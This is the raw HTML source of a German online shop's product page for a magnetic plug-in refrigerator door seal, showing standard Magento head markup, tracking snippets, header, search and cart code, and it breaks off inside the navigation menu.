

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kasa-onlineshop.de/steckdichtung-mit-magnet-10249.html
body_size: 28401
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://www.kasa-onlineshop.de/';
    var require = {
        "baseUrl": "https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Steckdichtung mit Magnet"/>
<meta name="description" content="Kühldichtungen für alle Kühlgeräte"/>
<meta name="keywords" content="Kühlschrankdichtungen, Gastronomie"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Steckdichtung mit Magnet</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/bootstrap-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magenest_Popup/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magenest_Popup/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Novalnet_Payment/css/novalnet_payment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Plazathemes_Hozmegamenu/css/verticalmegamenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_DynamicProductOptions/css/main.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magento_Theme/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magento_Theme/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/custom_frontend.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_DynamicProductOptions/js/minicart-option-images.js"></script>
<script  type="text/javascript"  src="https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Itoris_ProductPriceFormula/js/formula.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Poppins:400,500,600,700,300" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Corben:400,600,700,800" />
<link  rel="icon" type="image/x-icon" href="https://www.kasa-onlineshop.de/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.kasa-onlineshop.de/media/favicon/stores/1/favicon.ico" />
<link  rel="canonical" href="https://www.kasa-onlineshop.de/steckdichtung-mit-magnet-10249.html" />
            <script>
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dlObjects = [{"ecommerce":{"detail":{"products":[{"name":"Steckdichtung mit Magnet","id":"1408","price":"0.00","category":"KASA Default"}]},"currencyCode":"EUR","impressions":[{"name":"Reinigungsmittel f\u00fcr T\u00fcrdichtungen","id":"127","price":"19.90","category":"KASA Default","list":"Related Products From Steckdichtung mit Magnet","position":1},{"name":"Silikon Schmierspray","id":"129","price":"6.50","category":"KASA Default","list":"Related Products From Steckdichtung mit Magnet","position":2}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"product Silikon Schmierspray"}];
        for (var i in dlObjects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dlObjects[i]);
        }
                var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGC53JX');</script>
<!-- End Google Tag Manager --><!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"UA-108381490-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Steckdichtung&#x20;mit&#x20;Magnet" />
<meta property="og:image"
      content="https://www.kasa-onlineshop.de/media/catalog/product/cache/81bb5b83bbb4c57745aec6d833ba3350/1/2/12033.png" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.kasa-onlineshop.de/steckdichtung-mit-magnet-10249.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/images/loader-2.gif"}}'
        class="product-with-options catalog-product-view product-steckdichtung-mit-magnet-10249 page-layout-2columns-right" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGC53JX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.kasa-onlineshop.de",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><div class="hidden" style="display: none">
    <svg viewBox="0 0 180 60">
        <defs>
            <g id="shape-new-1"><g transform="translate(-27.402 -55.687)"><path d="M207.4,115.687H27.4L41.6,85.475,27.4,55.687h180L193.2,86.159Z" transform="translate(0 0)"/></g></g>
            <g id="shape-new-2"><rect width="180" height="60"/></g>
            <g id="shape-new-3"><path d="M0,0H180V60H0L15.7,31.3Z"/></g>
            <g id="shape-new-4"><path d="M180,0H0V60H180L164.3,31.3Z"/></g>
            <g id="shape-new-5"><path d="M180,0H19.351L0,29.576,19.351,60H180Z"/></g>
            <g id="shape-new-6"><path d="M0,0H160.649L180,29.576,160.649,60H0Z" transform="translate(0)"/></g>
            <g id="shape-new-7"><g transform="translate(-49.781 -250.303)"><g transform="translate(49.781 250.303)"><path id="Path_15" data-name="Path 15" d="M196.88,254.169H185.07l2.5-2.5c.85-.85,7.01-1.364,7.676-1.364.522,0,.952.317,1.241,1.039A7.909,7.909,0,0,1,196.88,254.169Z" transform="translate(-136.88 -250.303)"/><path d="M53.66,397.4v-11.81l-2.5,2.5c-.85.85-1.364,7.01-1.364,7.676,0,.522.317.952,1.039,1.241A7.913,7.913,0,0,0,53.66,397.4Z" transform="translate(-49.791 -337.402)"/><path d="M108.15,250.3h-33.5a9.386,9.386,0,0,0-6.636,2.749l-3.163,3.163L52.531,268.534a9.384,9.384,0,0,0-2.75,6.637V307.2l0,0v1.476c0-1.019.786-2.258,2.086-3.558l3.826-3.826L104.683,252.3C105.949,251.056,107.155,250.3,108.15,250.3Z" transform="translate(-49.781 -250.303)"/></g></g></g>
            <g id="shape-new-8"><g ransform="translate(0)"><g transform="translate(0)"><path d="M185.07,254.169h11.81l-2.5-2.5c-.85-.85-7.01-1.364-7.676-1.364-.522,0-.952.317-1.241,1.039A7.909,7.909,0,0,0,185.07,254.169Z" transform="translate(-185.07 -250.303)"/><path d="M49.794,397.4v-11.81l2.5,2.5c.85.85,1.364,7.01,1.364,7.676,0,.522-.317.952-1.039,1.241A7.913,7.913,0,0,1,49.794,397.4Z" transform="translate(6.337 -337.402)"/><path d="M49.781,250.3h33.5a9.386,9.386,0,0,1,6.636,2.749l3.163,3.163L105.4,268.534a9.384,9.384,0,0,1,2.75,6.637V307.2l0,0v1.476c0-1.019-.786-2.258-2.086-3.558l-3.826-3.826L53.247,252.3C51.981,251.056,50.776,250.3,49.781,250.3Z" transform="translate(-48.15 -250.303)"/></g></g></g>
            <g id="shape-new-9"><g transform="translate(-163.398 -374.165)"><path d="M174.906,374.165v16.694h-3.5c-.762,0-1.456-.033-2.1-.094-4.039-.358-5.792-6.447-5.913-8.219v-.351c.067-1.51,1.24-3.209,3.149-4.672A17.828,17.828,0,0,1,174.906,374.165Z" transform="translate(0)"/><path d="M343.4,394.2l-7.612,23.073,7.612,22.548H171.8c-4.638,0-8.4-5.4-8.4-12.062V388.205c.138,2.9,2.134,5.26,6.733,5.844a17.625,17.625,0,0,0,2.387.154Z" transform="translate(0 -5.659)"/></g></g>
            <g id="shape-new-10"><path d="M29.41,0H180a0,0,0,0,1,0,0V60a0,0,0,0,1,0,0H29.41A29.41,29.41,0,0,1,0,30.59V29.41A29.41,29.41,0,0,1,29.41,0Z"/></g>
            <g id="shape-new-11"><path d="M0,0H150.59A29.41,29.41,0,0,1,180,29.41v1.18A29.41,29.41,0,0,1,150.59,60H0a0,0,0,0,1,0,0V0A0,0,0,0,1,0,0Z"/></g>
            <g id="shape-new-12"><path d="M374.677,108.755l-22.5-14.074-22.5,14.074v-60h45Z" transform="translate(-329.677 -48.755)"/></g>
            <g id="shape-new-13"><path d="M428.132,108.755h0c-12.427,0-22.5-10.889-22.5-20.621V48.755h45V88.134C450.632,97.866,440.558,108.755,428.132,108.755Z" transform="translate(-405.632 -48.755)"/></g>
            <g id="shape-new-14"><path d="M294.363,91.588l-22.5,17.167-22.5-17.167V48.755h45Z" transform="translate(-249.363 -48.755)"/></g>
            <g id="shape-new-15"><g transform="translate(-47.06 -58.723)"><g transform="translate(47.06 58.723)"><g transform="translate(0 0)"><path d="M52.19,58.723v8.293c-3.629,0-5.13,6.636-5.13-5.626C47.06,60.529,49.1,59.436,52.19,58.723Z" transform="translate(-47.06 -58.723)"/><path d="M52.19,166.451v8.292c-3.092-.713-5.13-1.811-5.13-2.67C47.06,159.815,48.561,166.451,52.19,166.451Z" transform="translate(-47.06 -114.744)"/></g><path d="M47.06,68.054c0,1.152,2.883,2.035,9.85,2.035H227.06l-13.846,25.3,13.846,25.3H56.91c-6.968,0-9.85.883-9.85,2.029Z" transform="translate(-47.06 -65.385)"/></g></g></g>
            <g id="shape-new-16"><g transform="translate(-273.827 -286.181)"><path d="M289.335,295.774H273.827c1.334-5.782,3.386-9.593,4.994-9.593C301.744,286.181,289.335,288.988,289.335,295.774Z"/><path d="M283.165,286.181c3.847,0,5.986,8.691,5.986,18.609V337.6a8.665,8.665,0,0,0,8.745,8.583H398.171v-50.7a9.393,9.393,0,0,0-9.48-9.3Z" transform="translate(-4.344 0)"/></g></g>
            <g id="shape-new-17"><g transform="translate(-344.879 -171.163)"><path d="M404.879,201.163l-4.325,2.9,3.579,3.78-4.861,1.86,2.641,4.485-5.154.725,1.575,4.961-5.187-.438.437,5.186-4.961-1.575L387.9,228.2l-4.485-2.641-1.86,4.861-3.78-3.579-2.9,4.325-2.9-4.325-3.78,3.579-1.86-4.861-4.485,2.641-.725-5.154-4.961,1.575.438-5.187-5.187.437L353,214.908l-5.154-.725,2.641-4.485-4.861-1.86,3.579-3.78-4.325-2.9,4.325-2.9-3.579-3.78,4.861-1.86-2.641-4.485,5.154-.725-1.575-4.961,5.187.438-.437-5.187,4.961,1.575.725-5.154,4.485,2.641,1.86-4.861,3.78,3.579,2.9-4.325,2.9,4.325,3.78-3.579,1.86,4.861,4.485-2.641.725,5.154,4.961-1.575-.438,5.186,5.186-.437-1.575,4.961,5.154.725-2.641,4.485,4.861,1.86-3.579,3.78Z" transform="translate(0)"/></g></g>
            <g id="shape-new-18"><g transform="translate(-32.816 -38.895)"><g transform="translate(32.816 38.895)"><path d="M54.273,99.651a20.565,20.565,0,0,1-20.7-20.38,20.291,20.291,0,0,1,6.7-15.006,4.758,4.758,0,0,1,.854-.725c.112-.068.2-.119.285-.164a1.044,1.044,0,0,1,1.24.2,1,1,0,0,1,.121,1.232,4.6,4.6,0,0,0-.351,3.9,6.264,6.264,0,0,0,.746,1.533,14.794,14.794,0,0,1-.28-3.557,11.831,11.831,0,0,1,1.393-5.047,32.8,32.8,0,0,1,3.439-5.03l.605-.78c2.248-2.906,4.573-5.912,5.266-9.381a8.108,8.108,0,0,0-.7-5.32,1.006,1.006,0,0,1,.244-1.222,1.043,1.043,0,0,1,1.262-.072c7.417,5.011,5.6,13.02,4.275,18.868-.129.568-.254,1.118-.366,1.647a18.507,18.507,0,0,0-.429,2.778,4.572,4.572,0,0,0,2.316,4.343,12.057,12.057,0,0,1-.914-2.592,9.96,9.96,0,0,1-.035-4.262,9.014,9.014,0,0,1,4.846-6.256,1.045,1.045,0,0,1,1.17.17,1,1,0,0,1,.239,1.141,4.783,4.783,0,0,0-.321,2.809l.016.093a8.133,8.133,0,0,0,.652,1.984,8.443,8.443,0,0,0,2.316,3.192l.072.072A20.591,20.591,0,0,1,54.273,99.651Z" transform="translate(-33.572 -39.651)"/></g></g></g>
            <g id="shape-new-19"><g transform="translate(-260.758 -29.308)"><g transform="translate(260.758 29.308)"><path d="M300.043,71.233c.059-9.725-9.277-18.188-7.312-28.7-4.25,5.116-1.266,7.752-3.2,12.376a11.6,11.6,0,0,1-.8,1.548,7.164,7.164,0,0,0,.24-1.813c.072-7.274-9.321-16.37-2.96-24.463-10.024,5.358-9.2,15.185-11.91,23.9a24.1,24.1,0,0,1-2.037,4.831,7.906,7.906,0,0,0,.669-4.271c-.357-4.524-3.217-10.013-6.331-12.093,5.2,7.207-5.336,18.817-4.757,29.241.009.373.03.743.064,1.106a18.973,18.973,0,0,0,19.141,17.285c10.6,0,19.193-8.347,19.193-18.643C300.047,71.434,300.047,71.332,300.043,71.233Z" transform="translate(-261.626 -30.175)"/></g></g></g>
            <g id="shape-new-20"><rect width="60" height="60" rx="30"/></g>
        </defs>
    </svg>
</div>
<div class="page-wrapper">
<header id="lucian_header123" class="header-container">
	<div class="header-content visible-lg visible-md">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-xs-12 visible-lg visible-md">
					<div class="logo-home">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
    <a class="logo" href="https://www.kasa-onlineshop.de/" title="KASA Onlineshop">
        <img src="https://www.kasa-onlineshop.de/media/logo/default/logo.jpg"
             alt="KASA Onlineshop"
             width="283"             height="118"        />
    </a>
					</div>
				</div>
				<div class="col-md-9 col-xs-12 visible-lg visible-md">
                    <div class="block-topinfo">
                        <p><strong>Beratung</strong></p>
<p>Telefon: 02103 572 69 64<br>Mo-Fr: 9-15 Uhr <br>info@kasa-onlineshop.de</p>                    </div>
						<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.kasa-onlineshop.de/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.kasa-onlineshop.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Gesamten Shop durchsuchen"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
						   aria-expanded="true"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.kasa-onlineshop.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
					<div class="top-link-lang-cart">
						
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.kasa-onlineshop.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.kasa-onlineshop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.kasa-onlineshop.de\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.kasa-onlineshop.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.kasa-onlineshop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769904164}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.kasa\u002Donlineshop.de\u002Fstatic\u002Ffrontend\u002FSahara\u002Fsahara_fashion1\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
						<ul class="header links">    <li class="customer welcome customer-welcome">
        <span class="customer name" data-mage-init='{"dropdown":{}}' data-toggle="dropdown">
            <span></span>
            <a class="account">Konto<i class="fa fa-angle-down">&nbsp;</i></a>
        </span>
                <div class="customer menu customer-menu" data-target="dropdown">
            <ul class="header links"><li><a href="https://www.kasa-onlineshop.de/customer/account/" id="idZ4VI5ixI" >Mein Kundenkonto</a></li><li class="link authorization-link" data-label="oder">
    <a href="https://www.kasa-onlineshop.de/customer/account/login/"        >Anmelden</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:"Herzlich Willkommen im KASA Onlineshop"'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
</ul>        </div>
            </li>
</ul>					</div>

				</div>
			</div>
		</div>
	</div>
	<div class="header-bottom visible-lg visible-md">
		<div class="container">
			<div class="row">
				<div class="col-md-12 col-sm-0 col-sms-12">
					<div class="row">
					



		<nav class="nav-container visible-lg visible-md">
			<div class="container">
				<div class="container-inner">


						<div id="pt_custommenu" class="pt_custommenu">
						<div id="pt_menu_home" class="pt_menu">
<div class="parentMenu">
<a href="https://www.kasa-onlineshop.de/">
<span>Startseite</span>
</a>
</div>
</div><div id="pt_menu25" class="pt_menu nav-1">
<div class="parentMenu" style="">
<a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen.html" class="pt_cate ">
<span>Kühldichtungen</span>
<span class="is_sale"></span>
<span class="is_new"></span>
</a>
</div>
<div id="popup25"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block125">
